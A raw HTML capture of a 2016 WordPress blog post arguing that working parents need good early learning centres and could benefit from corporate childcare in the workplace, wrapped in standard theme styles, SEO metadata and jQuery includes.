

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collegereunion.co/keep-your-career-and-watch-your-child-grow/
body_size: 14493
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://collegereunion.co/xmlrpc.php">

    	<style type="text/css">
			body .inner-header-overlay {
		                filter: alpha(opacity=72);
		                opacity: .72;
		            }

		            body .owl-item.active .single-slide:after {
		                filter: alpha(opacity=100);
		                opacity: 1;
		            }

			</style>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Keep Your Career and Watch Your Child Grow - College Reunion</title>
	<link rel="canonical" href="https://collegereunion.co/keep-your-career-and-watch-your-child-grow/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keep Your Career and Watch Your Child Grow - College Reunion" />
	<meta property="og:description" content="Human beings are one of the only mammals that give birth to such underdeveloped young. Many mammals gain the ability to walk and run shortly after birth, and their brains are much closer to the fully developed stage than are humans&#8217; brains at birth. There are several factors that contribute to these differences, but the [&hellip;]" />
	<meta property="og:url" content="https://collegereunion.co/keep-your-career-and-watch-your-child-grow/" />
	<meta property="og:site_name" content="College Reunion" />
	<meta property="article:published_time" content="2016-06-27T20:53:28+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/24377311_Subscription_S.jpg" />
	<meta name="author" content="College Reunion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="College Reunion" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://collegereunion.co/keep-your-career-and-watch-your-child-grow/#article","isPartOf":{"@id":"https://collegereunion.co/keep-your-career-and-watch-your-child-grow/"},"author":{"name":"College Reunion","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"headline":"Keep Your Career and Watch Your Child Grow","datePublished":"2016-06-27T20:53:28+00:00","mainEntityOfPage":{"@id":"https://collegereunion.co/keep-your-career-and-watch-your-child-grow/"},"wordCount":833,"commentCount":0,"image":{"@id":"https://collegereunion.co/keep-your-career-and-watch-your-child-grow/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/24377311_Subscription_S.jpg","articleSection":["Childcare in pennsylvania","Day care","Early child care programs"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://collegereunion.co/keep-your-career-and-watch-your-child-grow/#respond"]}]},{"@type":"WebPage","@id":"https://collegereunion.co/keep-your-career-and-watch-your-child-grow/","url":"https://collegereunion.co/keep-your-career-and-watch-your-child-grow/","name":"Keep Your Career and Watch Your Child Grow - College Reunion","isPartOf":{"@id":"https://collegereunion.co/#website"},"primaryImageOfPage":{"@id":"https://collegereunion.co/keep-your-career-and-watch-your-child-grow/#primaryimage"},"image":{"@id":"https://collegereunion.co/keep-your-career-and-watch-your-child-grow/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/24377311_Subscription_S.jpg","datePublished":"2016-06-27T20:53:28+00:00","author":{"@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"breadcrumb":{"@id":"https://collegereunion.co/keep-your-career-and-watch-your-child-grow/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://collegereunion.co/keep-your-career-and-watch-your-child-grow/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://collegereunion.co/keep-your-career-and-watch-your-child-grow/#primaryimage","url":"https://s3.amazonaws.com/systemimage/24377311_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/24377311_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://collegereunion.co/keep-your-career-and-watch-your-child-grow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://collegereunion.co/"},{"@type":"ListItem","position":2,"name":"Keep Your Career and Watch Your Child Grow"}]},{"@type":"WebSite","@id":"https://collegereunion.co/#website","url":"https://collegereunion.co/","name":"College Reunion","description":"College Reunion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://collegereunion.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940","name":"College Reunion","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://collegereunion.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"College Reunion"},"url":"https://collegereunion.co/author/college-reunion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Feed" href="https://collegereunion.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Comments Feed" href="https://collegereunion.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Keep Your Career and Watch Your Child Grow Comments Feed" href="https://collegereunion.co/keep-your-career-and-watch-your-child-grow/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fkeep-your-career-and-watch-your-child-grow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fkeep-your-career-and-watch-your-child-grow%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='galway-lite-google-fonts-css' href='https://collegereunion.co/wp-content/fonts/c677629cbe3eadb0d05c7c0e179fc22d.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/animate/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/vertical/vertical.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-style-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-css' href='https://collegereunion.co/wp-content/themes/galway-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-blogger-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://collegereunion.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://collegereunion.co/wp-json/wp/v2/posts/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collegereunion.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://collegereunion.co/?p=101' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-101 single-format-standard wp-embed-responsive wp-theme-galway-lite wp-child-theme-minimal-blogger no-sidebar home-content-not-enabled">


    <div class="preloader">
        <div class="preloader-wrapper">
            <div id="top" class="spinner spinner-1">
                <div class="spinner-plane"></div>
            </div>
            <div id="middle" class="spinner spinner-2">
                <div class="spinner-plane"></div>
            </div>
            <div id="bottom" class="spinner spinner-3">
                <div class="spinner-plane"></div>
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <div class="top-bar secondary-bgcolor">
        <div class="container">
            <div class="row">
                                            </div>
        </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header" role="banner">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="site-branding">
                        <div class="twp-site-branding">
                            <div class="branding-center">
                                                                <span class="site-title primary-font">
                                    <a href="https://collegereunion.co/" rel="home">
                                        College Reunion                                    </a>
                                </span>
                                                                    <p class="site-description">
                                        College Reunion                                    </p>
                                                                </div>
                        </div>
                    </div>
                    <!-- .site-branding -->
                </div>
            </div>
        </div>

        <div class="top-header primary-bgcolor">
            <div class="container">
                
                <nav class="main-navigation" role="navigation">
                    <span class="icon-sidr">
                        <a href="javascript:void(0)" id="widgets-nav" class="switch">
                            <input type="checkbox" name="side-nav" />
                            <div></div>
                        </a>
                    </span>
                    
                    <a href="javascript:void(0)" class="skpi-link-menu-start"></a>
                    <a href="javascript:void(0)" class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                         <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>


                    <div id="primary-menu" class="menu"></div>
                    <a href="javascript:void(0)" class="skpi-link-menu-end"></a>
                    <a href="javascript:void(0)" class="icon-search">
                        <i class="ion-ios-search-strong"></i>
                    </a>
                    
                </nav><!-- #site-navigation -->
                
            </div>

        </div>
    </header>
    <!-- #masthead -->
    <div class="popup-search">
        <div class="table-align">
            <a href="javascript:void(0)" class="skip-link-search-start"></a>
            <a href="javascript:void(0)" class="close-popup"></a>
            <div class="table-align-cell v-align-middle">
                <form role="search" method="get" class="search-form" action="https://collegereunion.co/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </div>
    </div>
    <!--    Searchbar Ends-->
    <!-- Innerpage Header Begins Here -->
    
        <div class="wrapper page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8">
                                                            <h1 class="entry-title">Keep Your Career and Watch Your Child Grow</h1>                                <div class="title-seperator secondary-bgcolor"></div>

                                                                    <div class="inner-meta-info">
                                        <span class="posted-on secondary-font">Posted On <a href="https://collegereunion.co/2016/06/27/" rel="bookmark"><time class="entry-date published updated" datetime="2016-06-27T20:53:28+00:00">June 27, 2016</time></a></span><span class="author secondary-font"> By <a class="url" href="https://collegereunion.co/author/college-reunion/">College Reunion</a></span>                                    </div>

                                                                                        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://collegereunion.co" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://collegereunion.co/category/day-care/"><span itemprop="name">Day care</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Keep Your Career and Watch Your Child Grow</span><meta itemprop="position" content="3" /></li></ul></div>                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main " role="main">

            
                                <article id="post-101" class="post-101 post type-post status-publish format-standard hentry category-childcare-in-pennsylvania category-day-care category-early-child-care-programs">
	
<div class="entry-content">
    <div class="pb-30 mb-40 twp-article-wrapper clearfix">
        <div class='image-full'></div><div class="entry-content twp-entry-content">

    
    <div class="post-content">

        <div class="entry-content">

            <p><span id="more-101"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/24377311_Subscription_S.jpg" alt="Childcare in the workplace" align="left" width="300" /></div>
<p> Human beings are one of the only mammals that give birth to such underdeveloped young. Many mammals gain the ability to walk and run shortly after birth, and their brains are much closer to the fully developed stage than are humans&#8217; brains at birth. There are several factors that contribute to these differences, but the fact is, that human infants are completely dependent on their parents, and that dependence will in most cases continue for the next 18 years or so. Granted, much of that dependence is also tied in quite tightly with societal constructs after a certain stage, but the fact remains that once a person is parent to a child, their responsibilities multiply, costs of living for the family increase, and life becomes extremely hectic. </p>
<p><strong> Finding a good early learning center for children </strong> <br /> <br />
One of the most important things a parent can do for their child is to ensure a solid, well-rounded and thorough education, which does not simply mean finding a good school. The entire world is a school for a young child, who is constantly learning and taking in new information at every turn. During those first few years of a person&#8217;s life, when that little brain is rapidly developing and growing, that little person has the ability to absorb more new information than he or she ever will be able to do in his or her lifetime again. So finding an early <a href="http://www.bls.gov/ooh/personal-care-and-service/childcare-workers.htm" Title="I link here">learning center for children that not only offers traditional</a> education that you could expect a school to teach your young one but also seizes every opportunity to embrace teachable moments, might be a bit tricky. Add into the mix the fact that most families need to have two significant incomes to support the family and the lifestyles of the family members, and proper educational childcare can become quite a difficult subject to tackle. </p>
<p><strong> Could corporate childcare be the answer? </strong> <br />
When compared to many countries around the world, most American businesses leave quite a bit wanting in the way of maternity leave, and the idea of paternity leave has yet to catch on in most places. Yet between the time that a parent is expected to be back to work, and the time that a child typically begins traditional schooling, there are years that parents must find care for that child while they work. Finding childcare that is cost effective, educational, reliable, and convenient  can be nearly impossible. There are times that friends or family members can help out, but providing a good, stable and structured environment for the child is key, and that can be difficult to do when he or she is bouncing around from neighbor to grandma to bored teenager looking to make money during the summer. Many couples can&#8217;t afford to let one parent be a stay at home parent, and many don&#8217;t want to give up their careers, nor should they have to. Parents in these types of situations can easily see that they need childcare in the workplace.</p>
